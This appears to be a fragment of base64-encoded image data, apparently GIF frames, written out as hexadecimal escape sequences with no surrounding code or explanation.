1\x43\x36\x4F\x38\x6E\x48\x48\x33\x4E\x4E\x59\x57\x71\x7A\x49\x38\x33\x74\x7A\x6E\x42\x63\x45\x34\x6A\x76\x6E\x4F\x62\x6E\x72\x66\x56\x31\x6E\x31\x31\x7A\x6F\x42\x79\x65\x36\x4F\x68\x4D\x62\x39\x4A\x38\x6B\x6C\x64\x4E\x43\x30\x2F\x6E\x52\x6E\x65\x36\x5A\x4E\x6A\x50\x33\x33\x38\x74\x6B\x75\x71\x53\x7A\x6E\x52\x6D\x72\x58\x31\x33\x68\x43\x51\x48\x36\x6A\x35\x45\x75\x47\x61\x39\x58\x47\x65\x74\x68\x70\x37\x6E\x53\x47\x5A\x77\x5A\x74\x34\x70\x32\x37\x64\x62\x55\x2B\x72\x6D\x33\x6F\x74\x45\x49\x75\x4C\x62\x69\x4D\x35\x65\x36\x78\x72\x76\x69\x6D\x51\x41\x55\x59\x4C\x71\x4F\x4D\x62\x76\x4E\x64\x74\x74\x30\x2F\x37\x4A\x70\x52\x76\x44\x63\x4E\x41\x7A\x69\x42\x63\x58\x75\x71\x52\x75\x2B\x36\x34\x42\x58\x7A\x4F\x4C\x42\x73\x62\x50\x37\x75\x72\x74\x72\x6D\x69\x45\x41\x42\x75\x37\x75\x47\x4C\x65\x62\x6F\x2F\x4B\x4A\x46\x33\x65\x45\x4E\x53\x4F\x41\x41\x30\x54\x65\x4D\x41\x4E\x49\x67\x49\x4A\x2B\x47\x4F\x2F\x4C\x50\x39\x34\x79\x66\x6A\x38\x39\x4A\x50\x2B\x65\x4B\x4E\x42\x58\x56\x66\x51\x78\x71\x72\x72\x73\x42\x54\x50\x35\x62\x39\x6A\x2B\x39\x69\x38\x2F\x53\x32\x68\x36\x37\x39\x2B\x38\x65\x4C\x34\x63\x76\x7A\x63\x74\x78\x30\x58\x63\x64\x67\x52\x77\x58\x6A\x47\x6C\x58\x7A\x33\x72\x58\x51\x37\x32\x46\x47\x63\x6D\x2B\x73\x38\x33\x54\x4F\x79\x6C\x44\x32\x6D\x48\x36\x78\x6C\x6C\x69\x74\x6E\x2B\x32\x79\x57\x2F\x70\x2B\x6D\x48\x32\x38\x4D\x7A\x34\x76\x33\x75\x41\x33\x4E\x38\x63\x70\x52\x4E\x57\x4F\x4E\x71\x51\x67\x41\x30\x4D\x41\x44\x61\x6A\x7A\x38\x78\x71\x53\x39\x2F\x39\x39\x6C\x46\x59\x76\x6B\x50\x41\x41\x51\x4F\x6F\x48\x2F\x37\x78\x33\x39\x77\x6B\x33\x77\x45\x61\x48\x44\x6D\x64\x34\x41\x59\x38\x58\x34\x4B\x75\x47\x2F\x33\x31\x6F\x41\x5A\x6C\x59\x43\x58\x74\x47\x73\x51\x36\x48\x34\x47\x53\x45\x5A\x55\x56\x6F\x47\x4D\x4E\x34\x43\x71\x4E\x58\x63\x61\x69\x48\x77\x58\x32\x46\x44\x56\x52\x78\x4D\x55\x53\x44\x2F\x6F\x39\x79\x41\x53\x61\x48\x6B\x66\x64\x31\x4E\x37\x42\x30\x42\x33\x39\x6E\x6B\x68\x71\x49\x4A\x34\x78\x31\x67\x5A\x71\x41\x77\x72\x61\x49\x45\x78\x57\x50\x39\x38\x63\x44\x64\x5A\x5A\x34\x59\x4D\x53\x54\x51\x41\x78\x47\x63\x68\x44\x43\x69\x44\x59\x30\x65\x44\x48\x6A\x67\x4D\x73\x44\x63\x41\x41\x59\x69\x43\x44\x30\x68\x39\x55\x49\x63\x53\x38\x6F\x59\x75\x7A\x63\x65\x45\x2B\x36\x64\x70\x4A\x67\x4E\x79\x4F\x7A\x68\x44\x64\x6D\x56\x36\x56\x48\x68\x6B\x52\x30\x59\x36\x34\x4F\x52\x7A\x67\x4D\x51\x30\x39\x69\x65\x41\x56\x56\x68\x34\x4C\x56\x53\x44\x41\x34\x46\x37\x36\x6A\x5A\x63\x68\x30\x63\x6E\x4F\x58\x68\x2B\x76\x52\x5A\x50\x50\x57\x68\x78\x72\x68\x64\x6E\x63\x6D\x51\x5A\x51\x55\x68\x35\x51\x78\x68\x36\x64\x36\x68\x5A\x4C\x63\x67\x50\x57\x38\x64\x54\x58\x36\x53\x48\x63\x42\x69\x48\x73\x74\x5A\x79\x4B\x33\x61\x45\x2B\x36\x43\x49\x62\x59\x53\x42\x68\x6E\x69\x49\x54\x65\x69\x45\x54\x36\x69\x44\x4A\x30\x67\x50\x70\x65\x57\x45\x45\x39\x68\x31\x42\x69\x43\x4A\x6B\x79\x69\x48\x66\x2F\x68\x31\x79\x77\x63\x64\x6A\x72\x68\x78\x67\x65\x69\x48\x67\x6B\x45\x41\x7A\x75\x65\x4A\x58\x38\x69\x42\x5A\x78\x65\x46\x4A\x44\x4F\x49\x70\x70\x67\x58\x74\x71\x56\x63\x69\x59\x46\x39\x2F\x39\x47\x48\x77\x49\x64\x37\x2B\x48\x61\x44\x6D\x42\x69\x4B\x33\x6A\x64\x49\x51\x46\x69\x47\x39\x78\x64\x2B\x78\x4C\x69\x42\x58\x78\x69\x4D\x76\x4A\x69\x49\x4D\x73\x64\x39\x2B\x69\x55\x61\x54\x62\x4F\x45\x78\x55\x68\x2B\x33\x75\x47\x4B\x59\x35\x61\x4A\x79\x6A\x65\x4B\x38\x37\x42\x63\x71\x62\x47\x48\x6C\x4E\x67\x58\x33\x75\x67\x78\x32\x4E\x6A\x2F\x65\x72\x4A\x49\x68\x4A\x55\x49\x67\x6D\x4A\x6F\x47\x75\x4C\x58\x67\x5A\x46\x59\x6A\x58\x4F\x34\x69\x36\x4A\x6E\x6A\x57\x32\x53\x6A\x71\x4B\x52\x66\x39\x6B\x58\x65\x50\x47\x77\x6A\x4E\x38\x34\x52\x70\x2B\x6F\x4D\x6C\x6C\x34\x6A\x5A\x61\x68\x69\x75\x75\x6E\x65\x50\x6E\x59\x6A\x4A\x61\x6F\x61\x6C\x61\x59\x64\x37\x37\x59\x69\x34\x6B\x42\x41\x4A\x31\x34\x6A\x39\x51\x49\x44\x2F\x38\x49\x6B\x65\x55\x49\x69\x75\x39\x34\x44\x32\x68\x6E\x6B\x5A\x4C\x33\x6B\x4E\x50\x59\x6B\x4C\x48\x49\x69\x4E\x56\x46\x58\x73\x6C\x59\x65\x78\x33\x5A\x68\x75\x51\x59\x47\x65\x47\x6F\x6B\x59\x47\x52\x6B\x6B\x4C\x34\x66\x66\x31\x58\x6B\x66\x73\x34\x6B\x65\x4A\x6F\x6B\x67\x34\x6E\x67\x72\x6F\x33\x6B\x4C\x7A\x48\x6B\x66\x4E\x34\x69\x53\x38\x70\x62\x6F\x34\x33\x44\x6E\x55\x59\x62\x7A\x62\x35\x68\x6A\x69\x35\x6B\x6A\x72\x5A\x4A\x72\x67\x77\x6A\x67\x77\x4A\x69\x7A\x41\x59\x6C\x4C\x47\x43\x54\x73\x4E\x48\x52\x32\x56\x33\x6C\x46\x41\x49\x6A\x45\x75\x35\x6B\x44\x67\x49\x6B\x6E\x77\x46\x6C\x54\x64\x4A\x6B\x59\x70\x48\x6C\x56\x55\x5A\x66\x41\x66\x35\x67\x6C\x6D\x70\x6A\x52\x38\x31\x6C\x49\x5A\x31\x6A\x4B\x2B\x34\x6B\x59\x49\x6A\x68\x74\x6C\x59\x67\x72\x58\x48\x6C\x46\x78\x4A\x65\x6C\x7A\x6F\x6C\x54\x6E\x35\x45\x6D\x36\x4A\x69\x6D\x59\x4A\x6C\x48\x6E\x4A\x6A\x6D\x32\x31\x69\x6E\x5A\x70\x6C\x48\x6F\x6A\x6C\x31\x4B\x4A\x6C\x54\x50\x5A\x6C\x2B\x61\x49\x6A\x30\x55\x70\x6D\x49\x4F\x35\x2F\x35\x64\x7A\x71\x5A\x58\x6F\x57\x49\x54\x77\x71\x4A\x69\x42\x79\x5A\x68\x34\x43\x5A\x6D\x62\x4F\x49\x4B\x2B\x64\x35\x45\x6C\x69\x5A\x4B\x46\x69\x5A\x4A\x67\x61\x59\x52\x77\x4F\x56\x43\x59\x57\x5A\x61\x53\x65\x5A\x4B\x53\x73\x59\x35\x2B\x4F\x5A\x55\x38\x53\x4A\x4F\x47\x38\x70\x6D\x6A\x32\x5A\x52\x57\x2B\x5A\x5A\x35\x59\x59\x2B\x4C\x43\x59\x36\x68\x36\x56\x65\x75\x71\x53\x75\x77\x36\x59\x2B\x63\x71\x5A\x65\x64\x39\x35\x68\x66\x53\x56\x70\x71\x53\x49\x69\x2B\x4F\x5A\x74\x58\x36\x5A\x46\x30\x79\x4A\x61\x54\x52\x70\x61\x38\x6C\x6F\x76\x41\x53\x5A\x68\x6A\x4F\x55\x68\x71\x69\x5A\x5A\x34\x34\x5A\x44\x4E\x57\x5A\x70\x47\x68\x59\x7A\x52\x4B\x5A\x30\x78\x4B\x52\x69\x34\x6D\x4A\x6C\x35\x67\x5A\x33\x48\x6C\x70\x47\x59\x45\x70\x64\x4F\x71\x59\x77\x79\x79\x59\x79\x5A\x74\x33\x6B\x76\x53\x5A\x36\x70\x4E\x6F\x4F\x30\x4E\x47\x71\x6C\x32\x4A\x30\x52\x57\x51\x70\x74\x4D\x51\x44\x6B\x42\x4A\x2B\x49\x5A\x70\x44\x56\x49\x45\x53\x2F\x2B\x5A\x33\x55\x75\x51\x6F\x46\x41\x49\x53\x35\x53\x58\x62\x79\x79\x55\x43\x6C\x75\x49\x79\x31\x45\x5A\x36\x70\x59\x41\x4B\x2B\x64\x70\x70\x77\x56\x49\x36\x6E\x57\x52\x75\x61\x42\x7A\x51\x77\x4F\x5A\x38\x55\x32\x6F\x79\x34\x77\x5A\x4B\x35\x56\x35\x2F\x64\x73\x46\x43\x49\x43\x5A\x42\x52\x71\x52\x31\x63\x4D\x5A\x4B\x6F\x55\x35\x2F\x72\x71\x5A\x4C\x74\x65\x48\x64\x39\x68\x6F\x59\x4D\x59\x6E\x53\x61\x6D\x5A\x77\x54\x36\x5A\x4A\x48\x67\x66\x2B\x49\x47\x72\x71\x68\x6A\x6B\x6D\x62\x4F\x31\x71\x54\x78\x4A\x6D\x43\x69\x71\x4F\x69\x32\x6A\x6D\x5A\x37\x44\x57\x6A\x6A\x57\x45\x31\x70\x72\x6C\x55\x7A\x73\x6D\x6A\x50\x61\x71\x65\x72\x4F\x55\x31\x53\x55\x70\x77\x78\x51\x6D\x62\x6F\x5A\x69\x67\x6A\x64\x6D\x50\x51\x51\x71\x69\x70\x39\x69\x5A\x2F\x44\x69\x69\x51\x34\x4B\x6C\x57\x61\x71\x6C\x75\x79\x6D\x4B\x77\x55\x64\x36\x35\x5A\x6D\x51\x66\x45\x6C\x65\x49\x51\x53\x4D\x4A\x56\x56\x2F\x58\x4B\x65\x6D\x6D\x61\x53\x55\x50\x57\x6C\x6C\x30\x4F\x69\x6D\x38\x51\x6D\x6E\x4B\x66\x71\x54\x70\x50\x6D\x4D\x36\x71\x69\x45\x64\x37\x70\x31\x73\x59\x6C\x42\x4D\x4C\x71\x6E\x4D\x74\x6B\x61\x71\x76\x6C\x57\x67\x37\x69\x6C\x67\x71\x71\x6E\x63\x39\x71\x6B\x73\x47\x47\x62\x45\x54\x6F\x2F\x36\x51\x6B\x39\x65\x4C\x71\x6D\x35\x73\x6C\x72\x6F\x64\x46\x2B\x2F\x58\x6B\x37\x51\x35\x6F\x4D\x4B\x4A\x71\x48\x68\x73\x6D\x65\x4C\x62\x6F\x55\x75\x57\x4F\x6B\x33\x44\x4F\x6F\x68\x64\x69\x6B\x54\x76\x42\x6C\x48\x74\x70\x70\x47\x65\x53\x64\x53\x43\x69\x6E\x71\x54\x53\x70\x69\x75\x42\x78\x4A\x56\x57\x64\x6B\x63\x70\x6E\x56\x70\x6F\x4C\x49\x45\x6F\x4C\x71\x6B\x70\x78\x70\x75\x47\x67\x62\x4C\x64\x61\x2F\x70\x6D\x55\x2B\x75\x68\x47\x74\x4A\x6F\x49\x35\x68\x61\x51\x67\x4D\x6C\x5A\x78\x43\x71\x57\x76\x67\x43\x74\x64\x4B\x4F\x6F\x48\x51\x63\x62\x72\x57\x70\x7A\x52\x34\x69\x63\x75\x37\x43\x72\x70\x6F\x4D\x4A\x43\x36\x42\x4E\x33\x66\x6A\x2F\x49\x66\x75\x54\x6F\x61\x64\x71\x71\x74\x76\x4B\x6B\x34\x62\x41\x61\x6F\x61\x4B\x71\x39\x6D\x35\x61\x35\x56\x36\x72\x6C\x50\x36\x44\x4E\x64\x4B\x43\x50\x53\x57\x47\x70\x42\x61\x46\x66\x47\x4B\x71\x6A\x53\x68\x72\x71\x32\x68\x71\x66\x69\x4B\x55\x66\x6F\x71\x45\x2F\x55\x61\x72\x69\x64\x71\x6E\x79\x73\x71\x45\x2F\x79\x61\x47\x6F\x66\x36\x6F\x65\x39\x4B\x45\x77\x4E\x72\x47\x76\x64\x61\x46\x6D\x67\x36\x70\x69\x32\x52\x73\x4B\x6E\x68\x72\x32\x4C\x78\x53\x6F\x48\x4B\x45\x67\x38\x4C\x6A\x65\x79\x36\x49\x68\x4D\x62\x72\x7A\x42\x68\x73\x63\x46\x61\x6C\x7A\x64\x4B\x73\x54\x52\x61\x51\x5A\x31\x4B\x45\x68\x30\x72\x47\x68\x65\x36\x71\x53\x67\x72\x71\x72\x56\x6A\x72\x68\x79\x78\x72\x45\x52\x35\x73\x74\x51\x71\x6F\x4D\x5A\x31\x71\x52\x2F\x68\x41\x41\x4B\x51\x63\x48\x33\x33\x73\x61\x34\x71\x73\x6F\x77\x41\x41\x44\x39\x37\x54\x31\x35\x71\x45\x51\x41\x41\x74\x4A\x6B\x78\x41\x48\x61\x48\x71\x45\x74\x61\x43\x42\x30\x41\x72\x6D\x41\x6B\x72\x63\x54\x45\x74\x43\x36\x45\x73\x36\x72\x71\x42\x4C\x62\x36\x4F\x73\x63\x36\x45\x51\x39\x77\x74\x43\x56\x61\x47\x4C\x42\x4B\x6F\x75\x57\x6A\x72\x52\x69\x68\x41\x46\x69\x72\x6E\x43\x6D\x33\x6F\x6C\x58\x37\x74\x52\x55\x68\x61\x75\x65\x6F\x56\x48\x32\x35\x4D\x6A\x63\x55\x73\x38\x57\x56\x74\x48\x54\x62\x59\x4B\x74\x7A\x74\x7A\x6C\x62\x67\x48\x6F\x72\x56\x4E\x72\x4B\x4E\x57\x38\x62\x74\x57\x46\x59\x74\x6F\x55\x56\x6F\x43\x79\x4B\x2F\x30\x69\x46\x47\x36\x6F\x4C\x4A\x70\x47\x49\x47\x35\x62\x6B\x4F\x6F\x74\x65\x31\x4C\x68\x50\x53\x4C\x50\x2F\x36\x62\x69\x36\x79\x61\x67\x79\x57\x37\x6D\x57\x4F\x7A\x59\x42\x6D\x36\x63\x72\x4B\x35\x6F\x4E\x4B\x36\x71\x55\x36\x34\x47\x66\x4F\x37\x6C\x38\x61\x4C\x67\x75\x42\x61\x61\x4A\x78\x36\x52\x35\x6C\x62\x71\x4B\x6D\x36\x4E\x2F\x53\x37\x71\x66\x79\x6C\x75\x77\x6D\x37\x76\x54\x47\x62\x6D\x6E\x74\x4C\x47\x32\x4B\x34\x2F\x34\x64\x4C\x71\x6F\x47\x30\x78\x6F\x65\x6F\x68\x55\x74\x78\x32\x4F\x78\x51\x6D\x39\x42\x36\x6A\x45\x57\x37\x7A\x73\x49\x41\x45\x6D\x4E\x62\x54\x59\x67\x55\x59\x63\x59\x45\x75\x63\x32\x72\x79\x68\x75\x77\x30\x50\x41\x48\x50\x6D\x30\x54\x54\x7A\x75\x70\x72\x44\x49\x32\x6E\x41\x47\x79\x67\x41\x67\x71\x37\x67\x43\x37\x72\x4B\x64\x4C\x76\x6B\x57\x37\x37\x6D\x75\x35\x59\x4E\x78\x4C\x7A\x4F\x4B\x79\x30\x53\x77\x4C\x35\x32\x6B\x62\x79\x4C\x6D\x44\x33\x77\x6D\x37\x31\x43\x6B\x6D\x35\x74\x53\x71\x69\x76\x6D\x72\x37\x6A\x4F\x32\x54\x30\x53\x37\x53\x56\x75\x54\x65\x4B\x47\x4D\x41\x43\x50\x4D\x43\x2B\x6D\x35\x68\x42\x2B\x55\x73\x49\x6E\x4D\x41\x4B\x33\x4C\x34\x4D\x72\x47\x49\x4F\x2F\x4D\x41\x51\x72\x4D\x43\x70\x4B\x6C\x30\x56\x72\x4C\x34\x2B\x46\x73\x45\x53\x54\x4B\x61\x6F\x42\x45\x2B\x75\x2B\x79\x73\x65\x6A\x4C\x64\x6B\x43\x72\x75\x78\x4E\x73\x49\x6B\x6A\x4D\x46\x46\x68\x4D\x4B\x31\x42\x4B\x54\x61\x77\x73\x49\x32\x35\x4D\x49\x68\x72\x50\x2F\x43\x4B\x31\x79\x2B\x41\x69\x4C\x43\x4E\x6E\x7A\x44\x42\x6D\x49\x72\x4F\x6D\x7A\x42\x36\x77\x73\x66\x77\x64\x42\x55\x4F\x45\x71\x41\x50\x65\x7A\x44\x42\x77\x7A\x44\x2F\x4E\x63\x65\x45\x6A\x53\x47\x2F\x31\x50\x45\x52\x72\x77\x67\x6E\x52\x52\x45\x70\x61\x72\x45\x55\x51\x79\x6C\x4B\x36\x57\x46\x49\x51\x62\x45\x74\x59\x4C\x46\x6C\x6B\x64\x46\x2B\x46\x57\x36\x42\x36\x69\x4C\x75\x34\x6A\x45\x41\x47\x75\x31\x48\x36\x69\x65\x51\x63\x57\x7A\x78\x73\x71\x36\x61\x65\x79\x2B\x6C\x78\x65\x34\x62\x30\x79\x37\x76\x57\x71\x32\x6F\x32\x74\x78\x55\x42\x4A\x30\x45\x6F\x71\x52\x43\x7A\x78\x6C\x64\x61\x7A\x47\x6D\x50\x75\x4C\x66\x65\x7A\x48\x64\x79\x69\x72\x5A\x70\x4B\x73\x4A\x2B\x4A\x36\x38\x53\x75\x49\x57\x36\x74\x6C\x50\x61\x65\x2F\x73\x6E\x6E\x48\x4C\x6B\x4E\x5A\x5A\x4D\x7A\x48\x42\x2B\x76\x49\x4F\x2F\x67\x64\x78\x38\x6D\x74\x31\x6B\x46\x58\x54\x4C\x79\x4E\x65\x30\x77\x7A\x68\x71\x6B\x66\x37\x6F\x69\x32\x68\x44\x79\x6B\x39\x49\x75\x65\x66\x37\x77\x77\x7A\x68\x6E\x42\x4C\x51\x6E\x4A\x6D\x45\x7A\x41\x6E\x57\x73\x65\x6D\x32\x6E\x46\x41\x5A\x4F\x7A\x48\x72\x77\x4E\x74\x4B\x77\x70\x35\x70\x76\x4C\x6C\x50\x50\x4A\x6D\x74\x4B\x71\x4A\x61\x78\x44\x5A\x6B\x7A\x4B\x63\x2B\x7A\x4C\x6F\x73\x69\x72\x71\x66\x7A\x47\x79\x41\x7A\x48\x4E\x67\x71\x4A\x41\x4D\x4C\x4D\x7A\x54\x7A\x42\x6C\x61\x79\x7A\x58\x4A\x77\x6B\x77\x33\x79\x2B\x36\x65\x48\x4D\x55\x67\x79\x42\x4A\x55\x7A\x2F\x6B\x77\x50\x4D\x7A\x5A\x70\x63\x67\x64\x2F\x4D\x70\x55\x68\x4B\x70\x4F\x4F\x73\x67\x4E\x38\x4D\x7A\x75\x46\x4D\x7A\x56\x34\x63\x66\x2B\x57\x73\x7A\x64\x76\x73\x7A\x74\x58\x4D\x77\x39\x4E\x73\x73\x45\x56\x38\x7A\x7A\x47\x63\x7A\x66\x49\x38\x7A\x2F\x68\x63\x7A\x2F\x62\x4D\x76\x67\x56\x38\x7A\x6A\x51\x73\x78\x74\x6A\x63\x7A\x76\x32\x38\x79\x2F\x51\x4D\x30\x4E\x4B\x79\x7A\x41\x6E\x64\x7A\x66\x2F\x4D\x30\x41\x30\x64\x7A\x65\x59\x4D\x30\x51\x56\x74\x30\x45\x67\x6D\x78\x42\x57\x64\x7A\x68\x47\x39\x77\x36\x79\x69\x30\x51\x39\x74\x30\x52\x63\x39\x75\x36\x50\x69\x7A\x79\x41\x4D\x30\x75\x67\x4D\x78\x51\x30\x6F\x30\x68\x30\x4E\x77\x78\x51\x39\x78\x79\x6E\x39\x64\x50\x71\x38\x75\x78\x6A\x4E\x4C\x72\x59\x4D\x79\x43\x78\x4E\x30\x36\x6F\x4C\x30\x7A\x6A\x74\x5A\x2F\x7A\x63\x30\x6D\x69\x63\x78\x6B\x30\x58\x7A\x77\x73\x64\x79\x74\x4B\x73\x75\x6B\x52\x64\x31\x48\x49\x4D\x30\x30\x69\x64\x31\x44\x46\x64\x72\x44\x78\x74\x7A\x62\x75\x35\x7A\x69\x64\x74\x31\x46\x47\x39\x75\x37\x64\x70\x30\x6B\x43\x4E\x79\x46\x66\x64\x59\x59\x35\x4A\x31\x56\x55\x4E\x53\x55\x44\x34\x76\x56\x33\x74\x68\x6A\x75\x36\x7A\x6D\x30\x59\x72\x42\x6C\x51\x31\x73\x43\x79\x70\x47\x67\x64\x30\x73\x2F\x4D\x31\x73\x6A\x71\x75\x32\x38\x64\x31\x72\x55\x72\x31\x31\x65\x59\x31\x63\x44\x4D\x77\x48\x69\x74\x79\x33\x55\x4E\x78\x33\x30\x64\x6F\x6E\x2F\x39\x78\x59\x45\x74\x4B\x59\x4D\x74\x54\x49\x58\x39\x69\x38\x70\x4F\x6E\x64\x69\x51\x65\x39\x69\x4D\x54\x59\x6F\x79\x2F\x4E\x6A\x43\x67\x64\x4B\x53\x48\x57\x4E\x73\x64\x74\x6D\x59\x37\x52\x61\x56\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x75\x79\x50\x64\x75\x30\x58\x64\x75\x32\x66\x64\x75\x34\x6E\x64\x75\x36\x76\x64\x75\x38\x33\x64\x75\x2B\x2F\x64\x76\x41\x48\x64\x7A\x43\x50\x64\x7A\x45\x58\x64\x7A\x47\x66\x64\x7A\x49\x6E\x64\x7A\x4B\x76\x64\x7A\x4D\x33\x64\x7A\x4F\x2F\x64\x7A\x51\x48\x64\x33\x53\x50\x64\x33\x55\x58\x64\x33\x57\x66\x64\x33\x59\x6E\x64\x33\x61\x76\x64\x33\x63\x33\x64\x33\x65\x2F\x64\x33\x67\x48\x64\x37\x69\x50\x64\x36\x37\x48\x51\x67\x41\x49\x66\x6B\x45\x42\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x75\x31\x35\x6F\x41\x43\x41\x74\x33\x44\x2F\x34\x38\x71\x56\x75\x37\x61\x75\x6B\x37\x6B\x43\x41\x6A\x54\x5A\x79\x37\x65\x76\x33\x37\x2B\x41\x2B\x39\x72\x39\x47\x72\x69\x77\x34\x63\x4F\x47\x42\x31\x39\x46\x7A\x4C\x67\x78\x59\x73\x56\x54\x48\x55\x75\x65\x76\x42\x65\x79\x56\x4D\x71\x59\x47\x56\x75\x2B\x6E\x4C\x6B\x7A\x34\x4D\x31\x52\x50\x59\x76\x32\x43\x78\x72\x71\x36\x4E\x4F\x54\x53\x4A\x65\x32\x65\x58\x70\x30\x36\x73\x2B\x72\x5A\x37\x62\x32\x2F\x4C\x70\x77\x62\x4A\x69\x7A\x61\x55\x74\x71\x66\x4A\x74\x6C\x37\x73\x79\x31\x65\x66\x63\x2B\x2B\x52\x74\x7A\x63\x4D\x6E\x44\x53\x78\x61\x66\x66\x4A\x78\x35\x38\x70\x44\x4C\x6E\x55\x4E\x43\x2F\x64\x78\x6A\x64\x4D\x65\x37\x5A\x31\x66\x66\x61\x4C\x79\x51\x37\x75\x6E\x46\x74\x32\x50\x6B\x61\x30\x6F\x31\x2B\x4F\x58\x69\x72\x56\x35\x76\x6B\x6A\x37\x79\x2B\x73\x72\x74\x6E\x62\x34\x58\x48\x48\x2F\x70\x66\x50\x50\x31\x6B\x39\x36\x6E\x6E\x31\x2F\x70\x66\x76\x62\x39\x4D\x58\x56\x66\x67\x45\x33\x4E\x52\x32\x43\x42\x31\x78\x30\x6F\x58\x33\x67\x4B\x50\x70\x56\x62\x67\x35\x34\x41\x47\x42\x4E\x31\x45\x47\x62\x43\x6E\x30\x7A\x66\x56\x57\x67\x4A\x62\x4C\x4A\x52\x70\x69\x45\x6D\x74\x72\x47\x47\x33\x59\x65\x56\x48\x49\x61\x54\x63\x43\x52\x6D\x5A\x32\x4A\x4F\x4B\x36\x62\x34\x43\x48\x4C\x65\x53\x49\x64\x4D\x69\x43\x34\x32\x34\x6D\x45\x33\x44\x77\x62\x7A\x56\x34\x32\x4F\x41\x4B\x63\x4D\x66\x43\x39\x71\x4A\x38\x79\x46\x50\x43\x49\x69\x47\x6A\x47\x42\x6E\x55\x65\x68\x2F\x79\x48\x6B\x34\x51\x4A\x6B\x6B\x59\x63\x73\x75\x63\x74\x6A\x51\x62\x61\x57\x53\x4A\x4A\x51\x39\x69\x4A\x6B\x4C\x6A\x44\x32\x61\x4B\x57\x52\x4C\x57\x5A\x5A\x79\x32\x2B\x32\x2B\x4F\x6A\x6C\x6C\x30\x79\x4F\x4B\x43\x59\x73\x36\x4D\x58\x69\x57\x70\x56\x76\x70\x6E\x6E\x6A\x6D\x71\x6F\x6B\x32\x4D\x71\x57\x4E\x71\x4C\x70\x58\x59\x5A\x30\x6A\x6D\x4A\x67\x4B\x67\x7A\x6D\x4B\x53\x55\x68\x67\x2F\x62\x4A\x79\x58\x36\x6E\x52\x4B\x66\x6B\x6B\x56\x48\x69\x61\x61\x69\x46\x2F\x35\x57\x6E\x36\x4A\x6C\x78\x37\x6B\x6E\x6D\x6F\x35\x66\x38\x4A\x79\x45\x70\x64\x6C\x4C\x4B\x35\x79\x42\x74\x59\x6C\x6F\x69\x6F\x71\x68\x30\x79\x6F\x69\x65\x68\x41\x59\x71\x71\x6F\x70\x2F\x41\x68\x72\x71\x71\x59\x55\x36\x38\x65\x71\x71\x63\x4C\x35\x33\x35\x36\x79\x4B\x6F\x43\x6F\x49\x72\x72\x51\x75\x45\x71\x6B\x72\x6B\x38\x4A\x61\x61\x61\x6F\x35\x39\x69\x70\x6F\x71\x35\x73\x38\x4B\x65\x79\x6C\x78\x33\x59\x47\x70\x71\x50\x47\x58\x6B\x6C\x71\x73\x6B\x54\x36\x79\x6D\x75\x6A\x6A\x4D\x71\x70\x61\x37\x54\x59\x32\x6E\x72\x6F\x6A\x72\x56\x75\x2B\x36\x79\x7A\x33\x63\x62\x4B\x4C\x61\x67\x44\x55\x6F\x75\x6C\x70\x2B\x4A\x4B\x43\x75\x32\x35\x36\x43\x49\x4C\x59\x70\x6A\x57\x4D\x73\x74\x4B\x73\x66\x41\x53\x36\x79\x32\x6B\x6D\x72\x48\x37\x4B\x5A\x76\x2F\x77\x70\x73\x75\x76\x79\x67\x75\x4F\x36\x65\x57\x4D\x75\x59\x72\x36\x38\x43\x5A\x4A\x6C\x79\x76\x6D\x6B\x6A\x32\x71\x2F\x44\x43\x38\x6C\x4A\x43\x62\x76\x2B\x7A\x69\x54\x57\x54\x38\x63\x51\x4D\x6A\x33\x71\x78\x77\x65\x42\x4B\x77\x2B\x48\x45\x46\x46\x38\x62\x69\x62\x6E\x61\x56\x6A\x75\x4E\x79\x67\x71\x62\x76\x47\x6A\x41\x33\x5A\x4A\x38\x6A\x72\x30\x57\x34\x2B\x75\x72\x7A\x4F\x6D\x38\x65\x37\x4B\x71\x4F\x4E\x63\x7A\x62\x48\x4D\x36\x39\x78\x7A\x50\x78\x7A\x57\x62\x4B\x72\x54\x50\x42\x77\x50\x4E\x38\x39\x48\x7A\x4F\x4C\x78\x7A\x78\x55\x77\x33\x4C\x58\x48\x52\x48\x55\x64\x4E\x44\x35\x56\x55\x51\x7A\x30\x4C